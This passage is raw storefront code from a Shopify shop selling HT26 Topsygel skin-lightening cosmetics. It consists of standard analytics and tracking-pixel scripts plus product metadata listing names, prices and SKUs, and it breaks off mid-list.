<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7660732463,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7660732463,storefrontBaseUrl: "https://www.ht26.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1447919927","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1003782455","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-7JCXFJD270\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-7JCXFJD270\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"413040951","configuration":"{\"pixel_id\":\"210094700076720\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"150536503","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HT26 CANADA - Spécialiste des peaux noires et métissées","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"ht26ca.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.ht26.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ht26.ca/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"7660732463","storefrontBaseUrl":"https:\/\/www.ht26.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"63371935791\",\"title\":\"HT26  CANADA - TOPSYGEL\",\"productVariants\":[{\"price\":{\"amount\":249.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Coffret Topsygel\",\"vendor\":\"HT26.CA : Scientists Devoted to Black Beauty\",\"id\":\"4514266316847\",\"untranslatedTitle\":\"HT26 Topsygel - Coffret Topsygel\",\"url\":\"\/products\/ht26-topsygel-coffret-eclaicirssant-radiance-radiance-lightening-kit-new\",\"type\":\"\"},\"id\":\"31928342773807\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/coffret-topsygel.jpg?v=1593188682\"},\"sku\":\"HT26TOPSY00\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lait éclaircissant 500 ml\",\"vendor\":\"HT26CA\",\"id\":\"1243126038575\",\"untranslatedTitle\":\"HT26 Topsygel - Lait éclaircissant 500 ml\",\"url\":\"\/products\/topsygel-lightening-body-lotion-2\",\"type\":\"Beauty\"},\"id\":\"11746379595823\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/lightening-body-lotion-topsygel_753f0ff6-d1bf-41dd-b8e0-dde134f3a3df.jpg?v=1574338888\"},\"sku\":\"HT26TOPSY14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml\",\"vendor\":\"HT26CA\",\"id\":\"10010353402167\",\"untranslatedTitle\":\"HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml\",\"url\":\"\/products\/ht26-topsygel-lait-eclaircissant-vergetures-concentre-500-ml\",\"type\":\"Beauty\"},\"id\":\"50132971454775\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/files\/lightening-body-lotion-topsygel.png?v=1741056260\"},\"sku\":\"HT26TOPSY14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lait clarifiant concentré\",\"vendor\":\"HT26CA\",\"id\":\"4653012221999\",\"untranslatedTitle\":\"HT26 Topsygel - Lait clarifiant concentré\",\"url\":\"\/products\/ht26-topsygel-clarifying-body-lotion-concentrated\",\"type\":\"Beauty\"},\"id\":\"32346152861743\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/lait-clarifiant-concentr.jpg?v=1592433919\"},\"sku\":\"HT26TOPSY12\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lait hydratant 500ml\",\"vendor\":\"HT26CA\",\"id\":\"1351760805935\",\"untranslatedTitle\":\"HT26 Topsygel - Lait hydratant 500ml\",\"url\":\"\/products\/ht26-topsygel-moisturizing-body-lotion-concentrated-adults-children\",\"type\":\"Beauty\"},\"id\":\"12425549807663\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/lait-hydratant_3_grande_ffd38e25-76c8-494f-9005-552d5eafd37e.jpg?v=1574338892\"},\"sku\":\"HT26TOPSY13\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":64.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème corporelle éclaircissante 500ml\",\"vendor\":\"HT26CA\",\"id\":\"1243146223663\",\"untranslatedTitle\":\"HT26 Topsygel - Crème corporelle éclaircissante 500ml\",\"url\":\"\/products\/topsygel-lightening-body-cream-500ml\",\"type\":\"Beauty\"},\"id\":\"11746484355119\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/yhst-88462588038071_2617_6929918992.png?v=1587136587\"},\"sku\":\"HT26TOPSY02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème corporelle hydratante 500g\",\"vendor\":\"HT26.CA : Scientists Devoted to Black Beauty\",\"id\":\"6848563281967\",\"untranslatedTitle\":\"HT26 Topsygel - Crème corporelle hydratante 500g\",\"url\":\"\/products\/ht26-topsygel-creme-corporelle-hydratante-500g\",\"type\":\"Beauty\"},\"id\":\"40420654481455\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/crme-corporelle-hydratante.png?v=1642239775\"},\"sku\":\"HT26TOPSY01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Glycérine éclaircissante 180 ml\",\"vendor\":\"HT26CA\",\"id\":\"1243131936815\",\"untranslatedTitle\":\"HT26 Topsygel - Glycérine éclaircissante 180 ml\",\"url\":\"\/products\/topsygel-lightening-glycerin\",\"type\":\"Beauty\"},\"id\":\"11746401648687\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/glycerine-eclaircissante-topsygel.jpg?v=1574338894\"},\"sku\":\"HT26TOPSY09\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":47.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Huile éclaircissante 180 ml\",\"vendor\":\"HT26CA\",\"id\":\"1243127578671\",\"untranslatedTitle\":\"HT26 Topsygel - Huile éclaircissante 180 ml\",\"url\":\"\/products\/topsygel-lightening-oil\",\"type\":\"Beauty\"},\"id\":\"11746385526831\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/huile-eclaircissante-topsygel.jpg?v=1574338894\"},\"sku\":\"HT26TOPSY11\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lotion éclaircissante \u0026 Tonifie 120 ml\",\"vendor\":\"HT26CA\",\"id\":\"1196225462319\",\"untranslatedTitle\":\"HT26 Topsygel - Lotion éclaircissante \u0026 Tonifie 120 ml\",\"url\":\"\/products\/topsygel-lightening-lotion\",\"type\":\"Beauty\"},\"id\":\"11499058135087\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/lotion-eclaircissante-topsygel.jpg?v=1574338890\"},\"sku\":\"HT26TOPSY16\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Sérum éclaircissant 30 ml\",\"vendor\":\"HT26CA\",\"id\":\"1196236111919\",\"untranslatedTitle\":\"HT26 Topsygel - Sérum éclaircissant 30 ml\",\"url\":\"\/products\/topsygel-lightening-concentrated-serum\",\"type\":\"Beauty\"},\"id\":\"11499241766959\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/serum-eclairicissant-topsygel.jpg?v=1574338889\"},\"sku\":\"HT26TOPSY20\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème Visage éclaircissante 50 ml\",\"vendor\":\"HT26CA\",\"id\":\"1243111751727\",\"untranslatedTitle\":\"HT26 Topsygel - Crème Visage éclaircissante 50 ml\",\"url\":\"\/products\/topsygel-lightening-cream-1\",\"type\":\"Beauty\"},\"id\":\"11746262089775\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/creme-eclaircissante-topsygel_9a0bc85a-4c7a-4ec2-b571-a4b336e94882.jpg?v=1574338890\"},\"sku\":\"HT26TOPSY07\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème gommante désincrustante 125 ml\",\"vendor\":\"HT26CA\",\"id\":\"1243113095215\",\"untranslatedTitle\":\"HT26 Topsygel - Crème gommante désincrustante 125 ml\",\"url\":\"\/products\/topsygel-exfoliating-scrubbing-cream-1\",\"type\":\"Beauty\"},\"id\":\"11746275950639\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/creme-gommante-desincrustante-topsygel_133d6071-c968-4272-a7c5-30addf071b26.jpg?v=1574338887\"},\"sku\":\"HT26TOPSY03\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Masque éclaircissant 125 ml\",\"vendor\":\"HT26CA\",\"id\":\"1351759560751\",\"untranslatedTitle\":\"HT26 Topsygel - Masque éclaircissant 125 ml\",\"url\":\"\/products\/ht26-topsygel-lightening-mask\",\"type\":\"Beauty\"},\"id\":\"12425543450671\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/masque-claircissant_grande_d48f00f0-979b-46e5-ae4c-d1ddfe14b18c.jpg?v=1642239899\"},\"sku\":\"HT26TOPSY17\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème mains éclaircissante 50 ml\",\"vendor\":\"HT26CA\",\"id\":\"1383146848303\",\"untranslatedTitle\":\"HT26 Topsygel - Crème mains éclaircissante 50 ml\",\"url\":\"\/products\/ht26-topsygel-lightening-hand-cream-50ml\",\"type\":\"Beauty\"},\"id\":\"12581584797743\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/creme-mains-eclaircissante.jpg?v=1574338891\"},\"sku\":\"HT26TOPSY04\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Éponge nettoyante\",\"vendor\":\"HT26CA\",\"id\":\"4451723771951\",\"untranslatedTitle\":\"HT26 Topsygel - Éponge nettoyante\",\"url\":\"\/products\/ht26-topsygel-cleansing-sponge-cleansing-and-purifying-sponge\",\"type\":\"Beauty\"},\"id\":\"31663759392815\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/ht26-sponge-cleansing.png?v=1582298579\"},\"sku\":\"HT26TOPSY21\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Emulsion douche éclaircissante 1 liter\",\"vendor\":\"HT26CA\",\"id\":\"1243140489263\",\"untranslatedTitle\":\"HT26 Topsygel - Emulsion douche éclaircissante 1 liter\",\"url\":\"\/products\/topsygel-shower-emulsion\",\"type\":\"Beauty\"},\"id\":\"11746457485359\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/topsygel-shower-emulsion.jpg?v=1574338893\"},\"sku\":\"HT26TOPSY08\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter\",\"vendor\":\"HT26CA\",\"id\":\"8678361989431\",\"untranslatedTitle\":\"HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter\",\"url\":\"\/products\/ht26-topsygel-emulsion-douche-eclaircissante-gommant-1-liter\",\"type\":\"Beauty\"},\"id\":\"46685124329783\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/files\/emulsion-gommante-blanchissante.png?v=1692812659\"},\"sku\":\"HT26TOPSY30\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Savon éclaircissant 150 gr\",\"vendor\":\"HT26CA\",\"id\":\"1243130134575\",\"untranslatedTitle\":\"HT26 Topsygel - Savon éclaircissant 150 gr\",\"url\":\"\/products\/topsygel-lightening-soap-2\",\"type\":\"Beauty\"},\"id\":\"11746396864559\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/savon-eclaircissant-topsygel_1f5ade7c-1814-4510-8bd6-49b0f22bd7ef.jpg?v=1574338892\"},\"sku\":\"HT26TOPSY19\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche\",\"vendor\":\"HT26CA\",\"id\":\"6851441721391\",\"untranslatedTitle\":\"HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche\",\"url\":\"\/products\/ht26-topsygel-lingettes-eclaircissantes-peau-nette-et-fraiche\",\"type\":\"Beauty\"},\"id\":\"40434247827503\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/lingettes-claircissantes.png?v=1642587759\"},\"sku\":\"HT26TOPSY15\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"HT26 Topsygel - Crème matifiante éclaircissante 50ml\",\"vendor\":\"HT26CA\",\"id\":\"6851822485551\",\"untranslatedTitle\":\"HT26 Topsygel - Crème matifiante éclaircissante 50ml\",\"url\":\"\/products\/ht26-topsygel-creme-matifiante-eclaircissante\",\"type\":\"Beauty\"},\"id\":\"40435543572527\",\"image\":{\"src\":\"\/\/www.ht26.ca\/cdn\/shop\/products\/crme-matifiante-claircissante_1.png?v=1642601493\"},\"sku\":\"HT26TOPSY05\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":4514266316847,"gid":"gid:\/\/shopify\/Product\/4514266316847","vendor":"HT26.CA : Scientists Devoted to Black Beauty","type":"","handle":"ht26-topsygel-coffret-eclaicirssant-radiance-radiance-lightening-kit-new","variants":[{"id":31928342773807,"price":24999,"name":"HT26 Topsygel - Coffret Topsygel","public_title":null,"sku":"HT26TOPSY00"}],"remote":false},{"id":1243126038575,"gid":"gid:\/\/shopify\/Product\/1243126038575","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-body-lotion-2","variants":[{"id":11746379595823,"price":5999,"name":"HT26 Topsygel - Lait éclaircissant 500 ml","public_title":null,"sku":"HT26TOPSY14"}],"remote":false},{"id":10010353402167,"gid":"gid:\/\/shopify\/Product\/10010353402167","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-lait-eclaircissant-vergetures-concentre-500-ml","variants":[{"id":50132971454775,"price":5999,"name":"HT26 Topsygel - Lait éclaircissant Vergetures Concentré 500 ml","public_title":null,"sku":"HT26TOPSY14"}],"remote":false},{"id":4653012221999,"gid":"gid:\/\/shopify\/Product\/4653012221999","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-clarifying-body-lotion-concentrated","variants":[{"id":32346152861743,"price":5999,"name":"HT26 Topsygel - Lait clarifiant concentré","public_title":null,"sku":"HT26TOPSY12"}],"remote":false},{"id":1351760805935,"gid":"gid:\/\/shopify\/Product\/1351760805935","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-moisturizing-body-lotion-concentrated-adults-children","variants":[{"id":12425549807663,"price":3499,"name":"HT26 Topsygel - Lait hydratant 500ml","public_title":null,"sku":"HT26TOPSY13"}],"remote":false},{"id":1243146223663,"gid":"gid:\/\/shopify\/Product\/1243146223663","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-body-cream-500ml","variants":[{"id":11746484355119,"price":6499,"name":"HT26 Topsygel - Crème corporelle éclaircissante 500ml","public_title":null,"sku":"HT26TOPSY02"}],"remote":false},{"id":6848563281967,"gid":"gid:\/\/shopify\/Product\/6848563281967","vendor":"HT26.CA : Scientists Devoted to Black Beauty","type":"Beauty","handle":"ht26-topsygel-creme-corporelle-hydratante-500g","variants":[{"id":40420654481455,"price":4499,"name":"HT26 Topsygel - Crème corporelle hydratante 500g","public_title":null,"sku":"HT26TOPSY01"}],"remote":false},{"id":1243131936815,"gid":"gid:\/\/shopify\/Product\/1243131936815","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-glycerin","variants":[{"id":11746401648687,"price":3999,"name":"HT26 Topsygel - Glycérine éclaircissante 180 ml","public_title":null,"sku":"HT26TOPSY09"}],"remote":false},{"id":1243127578671,"gid":"gid:\/\/shopify\/Product\/1243127578671","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-oil","variants":[{"id":11746385526831,"price":4799,"name":"HT26 Topsygel - Huile éclaircissante 180 ml","public_title":null,"sku":"HT26TOPSY11"}],"remote":false},{"id":1196225462319,"gid":"gid:\/\/shopify\/Product\/1196225462319","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-lotion","variants":[{"id":11499058135087,"price":4999,"name":"HT26 Topsygel - Lotion éclaircissante \u0026 Tonifie 120 ml","public_title":null,"sku":"HT26TOPSY16"}],"remote":false},{"id":1196236111919,"gid":"gid:\/\/shopify\/Product\/1196236111919","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-concentrated-serum","variants":[{"id":11499241766959,"price":3499,"name":"HT26 Topsygel - Sérum éclaircissant 30 ml","public_title":null,"sku":"HT26TOPSY20"}],"remote":false},{"id":1243111751727,"gid":"gid:\/\/shopify\/Product\/1243111751727","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-cream-1","variants":[{"id":11746262089775,"price":4499,"name":"HT26 Topsygel - Crème Visage éclaircissante 50 ml","public_title":null,"sku":"HT26TOPSY07"}],"remote":false},{"id":1243113095215,"gid":"gid:\/\/shopify\/Product\/1243113095215","vendor":"HT26CA","type":"Beauty","handle":"topsygel-exfoliating-scrubbing-cream-1","variants":[{"id":11746275950639,"price":3499,"name":"HT26 Topsygel - Crème gommante désincrustante 125 